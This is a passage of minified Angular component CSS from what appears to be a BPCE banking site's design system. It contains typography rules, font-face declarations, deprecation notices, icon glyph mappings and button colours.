.font-page-title[_ngcontent-ltd-c145], h1[_ngcontent-ltd-c145], .title-lg[_ngcontent-ltd-c145]{font:500 1.3125rem/1.75rem Ubuntu,Arial,sans-serif;letter-spacing:-.13px}@media (min-width: 960px){.font-headline[_ngcontent-ltd-c145], .font-page-title[_ngcontent-ltd-c145], h1[_ngcontent-ltd-c145], .title-lg[_ngcontent-ltd-c145]{font:300 2rem/2.5rem Ubuntu,Arial,sans-serif;letter-spacing:-.1px}}.font-title[_ngcontent-ltd-c145], .font-intro[_ngcontent-ltd-c145], h2[_ngcontent-ltd-c145], .title-md[_ngcontent-ltd-c145]{font:300 1.3125rem/2rem Ubuntu,Arial,sans-serif;letter-spacing:-.23px}@media (min-width: 960px){.font-title[_ngcontent-ltd-c145], .font-intro[_ngcontent-ltd-c145], h2[_ngcontent-ltd-c145], .title-md[_ngcontent-ltd-c145]{font:300 1.5rem/2rem Ubuntu,Arial,sans-serif;letter-spacing:-.1px}}.font-subheading-2[_ngcontent-ltd-c145], .font-section-title[_ngcontent-ltd-c145], h3[_ngcontent-ltd-c145], .title-sm[_ngcontent-ltd-c145]{font:500 1.1875rem/1.5rem Ubuntu,Arial,sans-serif;letter-spacing:-.1px}@media (min-width: 960px){.font-subheading-2[_ngcontent-ltd-c145], .font-section-title[_ngcontent-ltd-c145], h3[_ngcontent-ltd-c145], .title-sm[_ngcontent-ltd-c145]{font:500 1.3125rem/2rem Ubuntu,Arial,sans-serif;letter-spacing:-.1px}}.font-subheading-1[_ngcontent-ltd-c145], .font-subtitle[_ngcontent-ltd-c145], h4[_ngcontent-ltd-c145], .title-xs[_ngcontent-ltd-c145]{font:400 1.1875rem/1.5rem Ubuntu,Arial,sans-serif;letter-spacing:-.12px}@media (min-width: 960px){.font-subheading-1[_ngcontent-ltd-c145], .font-subtitle[_ngcontent-ltd-c145], h4[_ngcontent-ltd-c145], .title-xs[_ngcontent-ltd-c145]{font:400 1.1875rem/2rem Ubuntu,Arial,sans-serif;letter-spacing:-.12px}}body[_ngcontent-ltd-c145], .font-text[_ngcontent-ltd-c145], .font-body[_ngcontent-ltd-c145], .body-md-link[_ngcontent-ltd-c145]{font:400 1rem/1.375rem Ubuntu,Arial,sans-serif;letter-spacing:-.14px}@media (min-width: 960px){body[_ngcontent-ltd-c145], .font-text[_ngcontent-ltd-c145], .font-body[_ngcontent-ltd-c145], .body-md-link[_ngcontent-ltd-c145]{letter-spacing:0}}.font-bold[_ngcontent-ltd-c145], .font-text-bold[_ngcontent-ltd-c145], .body-md-bold[_ngcontent-ltd-c145]{font:700 1rem/1.375rem Ubuntu,Arial,sans-serif;letter-spacing:-.2px}@media (min-width: 960px){.font-bold[_ngcontent-ltd-c145], .font-text-bold[_ngcontent-ltd-c145], .body-md-bold[_ngcontent-ltd-c145]{letter-spacing:0}}.font-light[_ngcontent-ltd-c145], .font-text-light[_ngcontent-ltd-c145], .body-md-light[_ngcontent-ltd-c145]{font:300 1rem/1.375rem Ubuntu,Arial,sans-serif;letter-spacing:-.14px}@media (min-width: 960px){.font-light[_ngcontent-ltd-c145], .font-text-light[_ngcontent-ltd-c145], .body-md-light[_ngcontent-ltd-c145]{letter-spacing:0}}.body-md-italic[_ngcontent-ltd-c145]{font:italic 1rem/1.375rem Ubuntu,Arial,sans-serif;letter-spacing:-.14px}@media (min-width: 960px){.body-md-italic[_ngcontent-ltd-c145]{letter-spacing:0}}.body-md-link[_ngcontent-ltd-c145]{text-decoration:underline}.font-mention[_ngcontent-ltd-c145], .body-sm[_ngcontent-ltd-c145], .body-sm-strike[_ngcontent-ltd-c145], .body-sm-link[_ngcontent-ltd-c145]{font:400 .8125rem/1.125rem Ubuntu,Arial,sans-serif;letter-spacing:0}.body-sm-bold[_ngcontent-ltd-c145]{font:700 .8125rem/1.125rem Ubuntu,Arial,sans-serif;letter-spacing:0}.body-sm-link[_ngcontent-ltd-c145]{text-decoration:underline}.body-sm-strike[_ngcontent-ltd-c145]{text-decoration:line-through}.body-xs[_ngcontent-ltd-c145]{font:400 .6875rem/.75rem Ubuntu,Arial,sans-serif;letter-spacing:0}@font-face{font-family:Ubuntu;font-style:normal;font-weight:300;src:url(ubuntu11-300.f8b1ebf645005591.eot);src:url(ubuntu11-300.f8b1ebf645005591.eot?#iefix) format("embedded-opentype"),url(ubuntu11-300.4ee54a85ee00609c.woff2) format("woff2"),url(ubuntu11-300.5efa0784d42898b2.woff) format("woff"),url(ubuntu11-300.a193bbec3c336e66.ttf) format("truetype"),url(ubuntu11-300.1e0c2600b1cf3cff.svg) format("svg")}@font-face{font-family:Ubuntu;font-style:normal;font-weight:400;src:url(ubuntu11-regular.69d1cc778f97474c.eot);src:url(ubuntu11-regular.69d1cc778f97474c.eot?#iefix) format("embedded-opentype"),url(ubuntu11-regular.1e916804dcab95f4.woff2) format("woff2"),url(ubuntu11-regular.4048f95d0633f523.woff) format("woff"),url(ubuntu11-regular.0225e0a32051677a.ttf) format("truetype"),url(ubuntu11-regular.3ce8f4e76a996ec4.svg) format("svg")}@font-face{font-family:Ubuntu;font-style:normal;font-weight:500;src:url(ubuntu11-500.6afa4755d738942f.eot);src:url(ubuntu11-500.6afa4755d738942f.eot?#iefix) format("embedded-opentype"),url(ubuntu11-500.b4310d4b28a31973.woff2) format("woff2"),url(ubuntu11-500.21eb8e40d2b0500e.woff) format("woff"),url(ubuntu11-500.e663b41d2f086f3e.ttf) format("truetype"),url(ubuntu11-500.354ee9fa03efd9f2.svg) format("svg")}@font-face{font-family:Ubuntu;font-style:normal;font-weight:700;src:url(ubuntu11-700.59dc21f0480834ac.eot);src:url(ubuntu11-700.59dc21f0480834ac.eot?#iefix) format("embedded-opentype"),url(ubuntu11-700.a43f00453581c0b1.woff2) format("woff2"),url(ubuntu11-700.16e30fb07c7a2bac.woff) format("woff"),url(ubuntu11-700.7d3b73caa185c8e0.ttf) format("truetype"),url(ubuntu11-700.1b03d8bcdcd383a5.svg) format("svg")}@font-face{font-family:"89c3";font-style:normal;font-weight:300;src:url(89c3-icons.96893b7673258b10.eot);src:url(89c3-icons.96893b7673258b10.eot?#iefix) format("embedded-opentype"),url(89c3-icons.d8a0ef6d249f2925.woff2) format("woff2"),url(89c3-icons.7f4d57f11f62110e.woff) format("woff"),url(89c3-icons.3902843c3e1e1709.ttf) format("truetype"),url(89c3-icons.90726603d3540ff2.svg) format("svg")}.font-text[_ngcontent-ltd-c145], .font-body[_ngcontent-ltd-c145]{--deprecated: ".font-text and font-body classes are deprecated and expected to be removed november 30th, 2022, use .font-body-md from @bpce/common-sass"}.font-edito-title[_ngcontent-ltd-c145]{--deprecated: ".font-edito-title class is deprecated and expected to be removed november 30th, 2022, use .font-title-lg from @bpce/common-sass"}.font-big-title[_ngcontent-ltd-c145]{--deprecated: ".font-big-title class is deprecated and expected to be removed november 30th, 2022, use .font-title-lg from @bpce/common-sass"}.font-page-title[_ngcontent-ltd-c145]{--deprecated: ".font-page-title class is deprecated and expected to be removed november 30th, 2022, use .font-title-lg from @bpce/common-sass"}.font-headline[_ngcontent-ltd-c145]{--deprecated: ".font-headline class is deprecated and expected to be removed november 30th, 2022, use .font-title-lg from @bpce/common-sass"}.font-intro[_ngcontent-ltd-c145]{--deprecated: ".font-intro class is deprecated and expected to be removed november 30th, 2022, use .font-title-md from @bpce/common-sass"}.font-title[_ngcontent-ltd-c145]{--deprecated: ".font-title class is deprecated and expected to be removed november 30th, 2022, use .font-title-md from @bpce/common-sass"}.font-section-title[_ngcontent-ltd-c145]{--deprecated: ".font-section-title class is deprecated and expected to be removed november 30th, 2022, use .font-title-sm from @bpce/common-sass"}.font-subheading-2[_ngcontent-ltd-c145]{--deprecated: ".font-subheading-2 class is deprecated and expected to be removed november 30th, 2022, use .font-title-sm from @bpce/common-sass"}.font-subtitle[_ngcontent-ltd-c145]{--deprecated: ".font-subtitle class is deprecated and expected to be removed november 30th, 2022, use .font-title-xs from @bpce/common-sass"}.font-subheading-1[_ngcontent-ltd-c145]{--deprecated: ".font-subheading-1 class is deprecated and expected to be removed november 30th, 2022, use .font-title-xs from @bpce/common-sass"}.font-text-bold[_ngcontent-ltd-c145]{--deprecated: ".font-text-bold class is deprecated and is expected to be removed november 30th, 2022, use .font-body-md-bold from @bpce/common-sass"}.font-bold[_ngcontent-ltd-c145]{--deprecated: ".font-bold class is deprecated and is expected to be removed november 30th, 2022, use .font-body-md-bold from @bpce/common-sass"}.font-text-light[_ngcontent-ltd-c145]{--deprecated: ".font-text-light class is deprecated and is expected to be removed november 30th, 2022, use .font-body-md-bold from @bpce/common-sass"}.font-light[_ngcontent-ltd-c145]{--deprecated: ".font-light class is deprecated and is expected to be removed november 30th, 2022, use .font-body-md-bold from @bpce/common-sass"}.font-mention[_ngcontent-ltd-c145]{--deprecated: ".font-mention class is deprecated and is expected to be removed november 30th, 2022, use .font-body-sm from @bpce/common-sass"}@font-face{font-family:"89c3";font-style:normal;font-weight:300;src:url(89c3-icons.96893b7673258b10.eot);src:url(89c3-icons.96893b7673258b10.eot?#iefix) format("embedded-opentype"),url(89c3-icons.d8a0ef6d249f2925.woff2) format("woff2"),url(89c3-icons.7f4d57f11f62110e.woff) format("woff"),url(89c3-icons.3902843c3e1e1709.ttf) format("truetype"),url(89c3-icons.90726603d3540ff2.svg) format("svg")}.bpce-icon.add[_ngcontent-ltd-c145]:before, .add.font-icon[_ngcontent-ltd-c145]:before{content:"\ea01"}.bpce-icon.browser[_ngcontent-ltd-c145]:before, .browser.font-icon[_ngcontent-ltd-c145]:before{content:"\ea03"}.bpce-icon.calendar-ok[_ngcontent-ltd-c145]:before, .calendar-ok.font-icon[_ngcontent-ltd-c145]:before{content:"\ea04"}.bpce-icon.calendar[_ngcontent-ltd-c145]:before, .calendar.font-icon[_ngcontent-ltd-c145]:before{content:"\ea05"}.bpce-icon.call[_ngcontent-ltd-c145]:before, .call.font-icon[_ngcontent-ltd-c145]:before{content:"\ea06"}.bpce-icon.card[_ngcontent-ltd-c145]:before, .card.font-icon[_ngcontent-ltd-c145]:before{content:"\ea07"}.bpce-icon.check-circle[_ngcontent-ltd-c145]:before, .check-circle.font-icon[_ngcontent-ltd-c145]:before{content:"\ea08"}.bpce-icon.check[_ngcontent-ltd-c145]:before, .check.font-icon[_ngcontent-ltd-c145]:before{content:"\ea09"}.bpce-icon.checkbox-off[_ngcontent-ltd-c145]:before, .checkbox-off.font-icon[_ngcontent-ltd-c145]:before{content:"\ea0a"}.bpce-icon.checkbox-on[_ngcontent-ltd-c145]:before, .checkbox-on.font-icon[_ngcontent-ltd-c145]:before{content:"\ea0b"}.bpce-icon.close[_ngcontent-ltd-c145]:before, .close.font-icon[_ngcontent-ltd-c145]:before{content:"\ea0c"}.bpce-icon.cloud[_ngcontent-ltd-c145]:before, .cloud.font-icon[_ngcontent-ltd-c145]:before{content:"\ea0d"}.bpce-icon.download-cloud[_ngcontent-ltd-c145]:before, .download-cloud.font-icon[_ngcontent-ltd-c145]:before{content:"\ea0e"}.bpce-icon.download[_ngcontent-ltd-c145]:before, .download.font-icon[_ngcontent-ltd-c145]:before{content:"\ea0f"}.bpce-icon.edit[_ngcontent-ltd-c145]:before, .edit.font-icon[_ngcontent-ltd-c145]:before{content:"\ea10"}.bpce-icon.email[_ngcontent-ltd-c145]:before, .email.font-icon[_ngcontent-ltd-c145]:before{content:"\ea11"}.bpce-icon.erase[_ngcontent-ltd-c145]:before, .erase.font-icon[_ngcontent-ltd-c145]:before{content:"\ea12"}.bpce-icon.favoris[_ngcontent-ltd-c145]:before, .favoris.font-icon[_ngcontent-ltd-c145]:before{content:"\ea13"}.bpce-icon.folder[_ngcontent-ltd-c145]:before, .folder.font-icon[_ngcontent-ltd-c145]:before{content:"\ea14"}.bpce-icon.geolocation-pin[_ngcontent-ltd-c145]:before, .geolocation-pin.font-icon[_ngcontent-ltd-c145]:before{content:"\ea15"}.bpce-icon.information[_ngcontent-ltd-c145]:before, .information.font-icon[_ngcontent-ltd-c145]:before{content:"\ea17"}.bpce-icon.help[_ngcontent-ltd-c145]:before, .help.font-icon[_ngcontent-ltd-c145]:before{content:"\ea16"}.bpce-icon.profil[_ngcontent-ltd-c145]:before, .profil.font-icon[_ngcontent-ltd-c145]:before{content:"\ea1a"}.bpce-icon.phone[_ngcontent-ltd-c145]:before, .phone.font-icon[_ngcontent-ltd-c145]:before{content:"\ea19"}.bpce-icon.refresh[_ngcontent-ltd-c145]:before, .refresh.font-icon[_ngcontent-ltd-c145]:before{content:"\ea1b"}.bpce-icon.remove[_ngcontent-ltd-c145]:before, .remove.font-icon[_ngcontent-ltd-c145]:before{content:"\ea1c"}.bpce-icon.share[_ngcontent-ltd-c145]:before, .share.font-icon[_ngcontent-ltd-c145]:before{content:"\ea1e"}.bpce-icon.secure[_ngcontent-ltd-c145]:before, .secure.font-icon[_ngcontent-ltd-c145]:before{content:"\ea1d"}.bpce-icon.trash[_ngcontent-ltd-c145]:before, .trash.font-icon[_ngcontent-ltd-c145]:before{content:"\ea1f"}.bpce-icon.arrow-up[_ngcontent-ltd-c145]:before, .arrow-up.font-icon[_ngcontent-ltd-c145]:before{content:"\ea22"}.bpce-icon.warning[_ngcontent-ltd-c145]:before, .warning.font-icon[_ngcontent-ltd-c145]:before{content:"\ea20"}.bpce-icon.arrow-down[_ngcontent-ltd-c145]:before, .arrow-down.font-icon[_ngcontent-ltd-c145]:before{content:"\ea23"}.bpce-icon.target[_ngcontent-ltd-c145]:before, .target.font-icon[_ngcontent-ltd-c145]:before{content:"\ea24"}.bpce-icon.camera[_ngcontent-ltd-c145]:before, .camera.font-icon[_ngcontent-ltd-c145]:before{content:"\ea25"}.bpce-icon.log-out[_ngcontent-ltd-c145]:before, .log-out.font-icon[_ngcontent-ltd-c145]:before{content:"\ea27"}.bpce-icon.find[_ngcontent-ltd-c145]:before, .find.font-icon[_ngcontent-ltd-c145]:before{content:"\ea26"}.bpce-icon.page[_ngcontent-ltd-c145]:before, .page.font-icon[_ngcontent-ltd-c145]:before{content:"\ea28"}.bpce-icon.file-doc[_ngcontent-ltd-c145]:before, .file-doc.font-icon[_ngcontent-ltd-c145]:before{content:"\ea2a"}.bpce-icon.euro[_ngcontent-ltd-c145]:before, .euro.font-icon[_ngcontent-ltd-c145]:before{content:"\ea29"}.bpce-icon.file-pdf[_ngcontent-ltd-c145]:before, .file-pdf.font-icon[_ngcontent-ltd-c145]:before{content:"\ea2b"}.bpce-icon.file-ppt[_ngcontent-ltd-c145]:before, .file-ppt.font-icon[_ngcontent-ltd-c145]:before{content:"\ea2c"}.bpce-icon.chat[_ngcontent-ltd-c145]:before, .chat.font-icon[_ngcontent-ltd-c145]:before{content:"\ea30"}.bpce-icon.file-xls[_ngcontent-ltd-c145]:before, .file-xls.font-icon[_ngcontent-ltd-c145]:before{content:"\ea2d"}.bpce-icon.eye[_ngcontent-ltd-c145]:before, .eye.font-icon[_ngcontent-ltd-c145]:before{content:"\ea31"}.bpce-icon.eye-close[_ngcontent-ltd-c145]:before, .eye-close.font-icon[_ngcontent-ltd-c145]:before{content:"\ea32"}.bpce-icon.support-help[_ngcontent-ltd-c145]:before, .support-help.font-icon[_ngcontent-ltd-c145]:before{content:"\ea34"}.bpce-icon.call-back[_ngcontent-ltd-c145]:before, .call-back.font-icon[_ngcontent-ltd-c145]:before{content:"\ea33"}.bpce-icon.more-details[_ngcontent-ltd-c145]:before, .more-details.font-icon[_ngcontent-ltd-c145]:before{content:"\ea35"}.bpce-icon.chevron-down[_ngcontent-ltd-c145]:before, .chevron-down.font-icon[_ngcontent-ltd-c145]:before{content:"\ea36"}.bpce-icon.chevron-up[_ngcontent-ltd-c145]:before, .chevron-up.font-icon[_ngcontent-ltd-c145]:before{content:"\ea37"}.bpce-icon.chevron-left[_ngcontent-ltd-c145]:before, .chevron-left.font-icon[_ngcontent-ltd-c145]:before{content:"\ea38"}.bpce-icon.chevron-right[_ngcontent-ltd-c145]:before, .chevron-right.font-icon[_ngcontent-ltd-c145]:before{content:"\ea39"}.bpce-icon.alert[_ngcontent-ltd-c145]:before, .alert.font-icon[_ngcontent-ltd-c145]:before{content:"\ea3a"}.bpce-icon.app-facebook[_ngcontent-ltd-c145]:before, .app-facebook.font-icon[_ngcontent-ltd-c145]:before{content:"\ea3b"}.bpce-icon.app-twitter[_ngcontent-ltd-c145]:before, .app-twitter.font-icon[_ngcontent-ltd-c145]:before{content:"\ea3d"}.bpce-icon.app-skype[_ngcontent-ltd-c145]:before, .app-skype.font-icon[_ngcontent-ltd-c145]:before{content:"\ea3c"}.bpce-icon.app-video[_ngcontent-ltd-c145]:before, .app-video.font-icon[_ngcontent-ltd-c145]:before{content:"\ea3e"}.bpce-icon.money-out[_ngcontent-ltd-c145]:before, .money-out.font-icon[_ngcontent-ltd-c145]:before{content:"\ea41"}.bpce-icon.money-in[_ngcontent-ltd-c145]:before, .money-in.font-icon[_ngcontent-ltd-c145]:before{content:"\ea42"}.bpce-icon.delete[_ngcontent-ltd-c145]:before, .delete.font-icon[_ngcontent-ltd-c145]:before{content:"\ea43"}.bpce-icon.upload-cloud[_ngcontent-ltd-c145]:before, .upload-cloud.font-icon[_ngcontent-ltd-c145]:before{content:"\ea40"}.bpce-icon.grid[_ngcontent-ltd-c145]:before, .grid.font-icon[_ngcontent-ltd-c145]:before{content:"\ea45"}.bpce-icon.list[_ngcontent-ltd-c145]:before, .list.font-icon[_ngcontent-ltd-c145]:before{content:"\ea44"}.bpce-icon.reach-the-end[_ngcontent-ltd-c145]:before, .reach-the-end.font-icon[_ngcontent-ltd-c145]:before{content:"\ea47"}.bpce-icon.reach-the-start[_ngcontent-ltd-c145]:before, .reach-the-start.font-icon[_ngcontent-ltd-c145]:before{content:"\ea46"}.bpce-icon.molecule[_ngcontent-ltd-c145]:before, .molecule.font-icon[_ngcontent-ltd-c145]:before{content:"\ea4a"}.bpce-icon.plus[_ngcontent-ltd-c145]:before, .plus.font-icon[_ngcontent-ltd-c145]:before{content:"\ea4b"}.bpce-icon.filter[_ngcontent-ltd-c145]:before, .filter.font-icon[_ngcontent-ltd-c145]:before{content:"\ea48"}.bpce-icon.bulle[_ngcontent-ltd-c145]:before, .bulle.font-icon[_ngcontent-ltd-c145]:before{content:"\ea49"}.bpce-icon.moins[_ngcontent-ltd-c145]:before, .moins.font-icon[_ngcontent-ltd-c145]:before{content:"\ea4c"}.bpce-icon.reduce[_ngcontent-ltd-c145]:before, .reduce.font-icon[_ngcontent-ltd-c145]:before{content:"\ea4e"}.bpce-icon.exchange[_ngcontent-ltd-c145]:before, .exchange.font-icon[_ngcontent-ltd-c145]:before{content:"\ea50"}.bpce-icon.expand[_ngcontent-ltd-c145]:before, .expand.font-icon[_ngcontent-ltd-c145]:before{content:"\ea4d"}.bpce-icon.call-out[_ngcontent-ltd-c145]:before, .call-out.font-icon[_ngcontent-ltd-c145]:before{content:"\ea52"}.bpce-icon.copy[_ngcontent-ltd-c145]:before, .copy.font-icon[_ngcontent-ltd-c145]:before{content:"\ea51"}.bpce-icon.arrow-downleft[_ngcontent-ltd-c145]:before, .arrow-downleft.font-icon[_ngcontent-ltd-c145]:before{content:"\ea53"}.bpce-icon.arrow-downright[_ngcontent-ltd-c145]:before, .arrow-downright.font-icon[_ngcontent-ltd-c145]:before{content:"\ea54"}.bpce-icon.arrow-upleft[_ngcontent-ltd-c145]:before, .arrow-upleft.font-icon[_ngcontent-ltd-c145]:before{content:"\ea57"}.bpce-icon.arrow-right[_ngcontent-ltd-c145]:before, .arrow-right.font-icon[_ngcontent-ltd-c145]:before{content:"\ea56"}.bpce-icon.arrow-left[_ngcontent-ltd-c145]:before, .arrow-left.font-icon[_ngcontent-ltd-c145]:before{content:"\ea55"}.bpce-icon.arrow-upright[_ngcontent-ltd-c145]:before, .arrow-upright.font-icon[_ngcontent-ltd-c145]:before{content:"\ea58"}.bpce-icon.building[_ngcontent-ltd-c145]:before, .building.font-icon[_ngcontent-ltd-c145]:before{content:"\ea59"}.bpce-icon.cart[_ngcontent-ltd-c145]:before, .cart.font-icon[_ngcontent-ltd-c145]:before{content:"\ea5b"}.bpce-icon.calculator[_ngcontent-ltd-c145]:before, .calculator.font-icon[_ngcontent-ltd-c145]:before{content:"\ea5a"}.bpce-icon.charts-bar[_ngcontent-ltd-c145]:before, .charts-bar.font-icon[_ngcontent-ltd-c145]:before{content:"\ea5c"}.bpce-icon.charts-linedown[_ngcontent-ltd-c145]:before, .charts-linedown.font-icon[_ngcontent-ltd-c145]:before{content:"\ea5d"}.bpce-icon.historic[_ngcontent-ltd-c145]:before, .historic.font-icon[_ngcontent-ltd-c145]:before{content:"\ea60"}.bpce-icon.charts-lineup[_ngcontent-ltd-c145]:before, .charts-lineup.font-icon[_ngcontent-ltd-c145]:before{content:"\ea5e"}.bpce-icon.charts-pie[_ngcontent-ltd-c145]:before, .charts-pie.font-icon[_ngcontent-ltd-c145]:before{content:"\ea5f"}.bpce-icon.home[_ngcontent-ltd-c145]:before, .home.font-icon[_ngcontent-ltd-c145]:before{content:"\ea61"}.bpce-icon.menu[_ngcontent-ltd-c145]:before, .menu.font-icon[_ngcontent-ltd-c145]:before{content:"\ea62"}.bpce-icon.print[_ngcontent-ltd-c145]:before, .print.font-icon[_ngcontent-ltd-c145]:before{content:"\ea64"}.bpce-icon.more[_ngcontent-ltd-c145]:before, .more.font-icon[_ngcontent-ltd-c145]:before{content:"\ea63"}.bpce-icon.cogwheel[_ngcontent-ltd-c145]:before, .cogwheel.font-icon[_ngcontent-ltd-c145]:before{content:"\ea65"}.bpce-icon.media-play[_ngcontent-ltd-c145]:before, .media-play.font-icon[_ngcontent-ltd-c145]:before{content:"\ea66"}.bpce-icon.media-duration[_ngcontent-ltd-c145]:before, .media-duration.font-icon[_ngcontent-ltd-c145]:before{content:"\ea68"}.bpce-icon.repeat[_ngcontent-ltd-c145]:before, .repeat.font-icon[_ngcontent-ltd-c145]:before{content:"\ea69"}.bpce-icon.media-pause[_ngcontent-ltd-c145]:before, .media-pause.font-icon[_ngcontent-ltd-c145]:before{content:"\ea67"}.bpce-icon.sun[_ngcontent-ltd-c145]:before, .sun.font-icon[_ngcontent-ltd-c145]:before{content:"\ea6a"}.bpce-icon.moon[_ngcontent-ltd-c145]:before, .moon.font-icon[_ngcontent-ltd-c145]:before{content:"\ea6b"}.bpce-icon.thumbs-up[_ngcontent-ltd-c145]:before, .thumbs-up.font-icon[_ngcontent-ltd-c145]:before{content:"\ea6d"}.bpce-icon.link[_ngcontent-ltd-c145]:before, .link.font-icon[_ngcontent-ltd-c145]:before{content:"\ea6c"}.bpce-icon.thumbs-down[_ngcontent-ltd-c145]:before, .thumbs-down.font-icon[_ngcontent-ltd-c145]:before{content:"\ea6e"}.bpce-icon.app-linkedin[_ngcontent-ltd-c145]:before, .app-linkedin.font-icon[_ngcontent-ltd-c145]:before{content:"\ea6f"}.bpce-icon.app-instagram[_ngcontent-ltd-c145]:before, .app-instagram.font-icon[_ngcontent-ltd-c145]:before{content:"\ea71"}.bpce-icon.app-pinterest[_ngcontent-ltd-c145]:before, .app-pinterest.font-icon[_ngcontent-ltd-c145]:before{content:"\ea70"}.bpce-icon.app-slack[_ngcontent-ltd-c145]:before, .app-slack.font-icon[_ngcontent-ltd-c145]:before{content:"\ea74"}.bpce-icon.alert-active[_ngcontent-ltd-c145]:before, .alert-active.font-icon[_ngcontent-ltd-c145]:before{content:"\ea75"}.bpce-icon.app-snapchat[_ngcontent-ltd-c145]:before, .app-snapchat.font-icon[_ngcontent-ltd-c145]:before{content:"\ea73"}.bpce-icon.server[_ngcontent-ltd-c145]:before, .server.font-icon[_ngcontent-ltd-c145]:before{content:"\ea76"}.bpce-icon.box[_ngcontent-ltd-c145]:before, .box.font-icon[_ngcontent-ltd-c145]:before{content:"\ea77"}.bpce-icon.app-tiktok[_ngcontent-ltd-c145]:before, .app-tiktok.font-icon[_ngcontent-ltd-c145]:before{content:"\ea72"}.bpce-icon.image[_ngcontent-ltd-c145]:before, .image.font-icon[_ngcontent-ltd-c145]:before{content:"\ea79"}.bpce-icon.shield[_ngcontent-ltd-c145]:before, .shield.font-icon[_ngcontent-ltd-c145]:before{content:"\ea7a"}.bpce-icon.layers[_ngcontent-ltd-c145]:before, .layers.font-icon[_ngcontent-ltd-c145]:before{content:"\ea78"}.bpce-icon.umbrella[_ngcontent-ltd-c145]:before, .umbrella.font-icon[_ngcontent-ltd-c145]:before{content:"\ea7b"}.bpce-icon.doc-alt[_ngcontent-ltd-c145]:before, .doc-alt.font-icon[_ngcontent-ltd-c145]:before{content:"\ea7c"}.bpce-icon.upload[_ngcontent-ltd-c145]:before, .upload.font-icon[_ngcontent-ltd-c145]:before{content:"\ea7d"}.bpce-icon.favoris-active[_ngcontent-ltd-c145]:before, .favoris-active.font-icon[_ngcontent-ltd-c145]:before{content:"\ea7e"}.bpce-icon.heart-active[_ngcontent-ltd-c145]:before, .heart-active.font-icon[_ngcontent-ltd-c145]:before{content:"\ea7f"}.bpce-icon.checkbox-indeterminate[_ngcontent-ltd-c145]:before, .checkbox-indeterminate.font-icon[_ngcontent-ltd-c145]:before{content:"\ea81"}.bpce-icon.subscribe[_ngcontent-ltd-c145]:before, .subscribe.font-icon[_ngcontent-ltd-c145]:before{content:"\ea80"}.bpce-icon.envelope[_ngcontent-ltd-c145]:before, .envelope.font-icon[_ngcontent-ltd-c145]:before{content:"\ea82"}.bpce-icon.connections[_ngcontent-ltd-c145]:before, .connections.font-icon[_ngcontent-ltd-c145]:before{content:"\ea83"}.bpce-icon.face-frowning[_ngcontent-ltd-c145]:before, .face-frowning.font-icon[_ngcontent-ltd-c145]:before{content:"\ea87"}.bpce-icon.face-smiling[_ngcontent-ltd-c145]:before, .face-smiling.font-icon[_ngcontent-ltd-c145]:before{content:"\ea85"}.bpce-icon.accessibility[_ngcontent-ltd-c145]:before, .accessibility.font-icon[_ngcontent-ltd-c145]:before{content:"\ea84"}.bpce-icon.face-neutral[_ngcontent-ltd-c145]:before, .face-neutral.font-icon[_ngcontent-ltd-c145]:before{content:"\ea86"}.bpce-icon.face-smiling-active[_ngcontent-ltd-c145]:before, .face-smiling-active.font-icon[_ngcontent-ltd-c145]:before{content:"\ea8b"}.bpce-icon.face-neutral-active[_ngcontent-ltd-c145]:before, .face-neutral-active.font-icon[_ngcontent-ltd-c145]:before{content:"\ea8c"}.bpce-icon.face-frowning-active[_ngcontent-ltd-c145]:before, .face-frowning-active.font-icon[_ngcontent-ltd-c145]:before{content:"\ea8d"}.bpce-icon.unlink[_ngcontent-ltd-c145]:before, .unlink.font-icon[_ngcontent-ltd-c145]:before{content:"\ea8f"}.bpce-icon.tag[_ngcontent-ltd-c145]:before, .tag.font-icon[_ngcontent-ltd-c145]:before{content:"\ea90"}.bpce-icon.list2[_ngcontent-ltd-c145]:before, .list2.font-icon[_ngcontent-ltd-c145]:before{content:"\ea92"}.bpce-icon.external-link[_ngcontent-ltd-c145]:before, .external-link.font-icon[_ngcontent-ltd-c145]:before{content:"\ea93"}.bpce-icon.mic[_ngcontent-ltd-c145]:before, .mic.font-icon[_ngcontent-ltd-c145]:before{content:"\ea91"}.bpce-icon.drag[_ngcontent-ltd-c145]:before, .drag.font-icon[_ngcontent-ltd-c145]:before{content:"\ea94"}.bpce-icon.arrow-up-arrow-down[_ngcontent-ltd-c145]:before, .arrow-up-arrow-down.font-icon[_ngcontent-ltd-c145]:before{content:"\ea96"}.bpce-icon.percent[_ngcontent-ltd-c145]:before, .percent.font-icon[_ngcontent-ltd-c145]:before{content:"\ea95"}.bpce-icon[_ngcontent-ltd-c145], .font-icon[_ngcontent-ltd-c145]{display:inline-block;font-family:"89c3";font-weight:400;font-style:normal;font-size:24px;line-height:1;text-transform:none;letter-spacing:normal;word-wrap:normal;white-space:nowrap;direction:ltr;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;text-rendering:optimizeLegibility;font-feature-settings:"liga"}button.ui-button.primary[_ngcontent-ltd-c145]   .ui-ripple-element[_ngcontent-ltd-c145], a.ui-button.primary[_ngcontent-ltd-c145]   .ui-ripple-element[_ngcontent-ltd-c145]{background-color:#ffffff1a}.bpce-accordion-title-arrow[_ngcontent-ltd-c145]{color:#051b71}ui-cell[_ngcontent-ltd-c145]   .bpce-cell-content[_ngcontent-ltd-c145]   .bpce-cell-with-primary[_ngcontent-ltd-c145], ui-cell[_ngcontent-ltd-c145]   .bpce-cell-icon[_ngcontent-ltd-c145]{color:#051b71}@media (hover: hover) and (pointer: fine){.bpce-alertbanner-content[_ngcontent-ltd-c145]   a[_ngcontent-ltd-c145]:hover{color:#051b71}}.bpce-breadcrumbs-item-link[_ngcontent-ltd-c145]{color:#051b71}button.ui-button.primary[_ngcontent-ltd-c145], a.ui-button.primary[_ngcontent-ltd-c145]{background-color:#051b71;color:#fff}button.ui-button.outline[_ngcontent-ltd-c145], a.ui-button.outline[_ngcontent-ltd-c145]{background-color:#fff;border:thin solid currentColor;color:#051b71}button.ui-button.clear[_ngcontent-ltd-c145], a.ui-button.clear[_ngcontent-ltd-c145]{background-color:#fff;color:#051b71}button.ui-button.tertiary[_ngcontent-ltd-c145], a.ui-button.tertiary[_ngcontent-ltd-c145]{color:#051b71}button.ui-button.quaternary[_ngcontent-ltd-c145], a.ui-button.quaternary[_ngcontent-ltd-c145]{color:#666}button.bpce-button.bpce-button-primary[_ngcontent-ltd-c145], a.bpce-button.bpce-button-primary[_ngcontent-ltd-c145]{background-color:#051b71;border-color:#051b71;color:#fff}button.bpce-button.bpce-button-secondary[_ngcontent-ltd-c145], 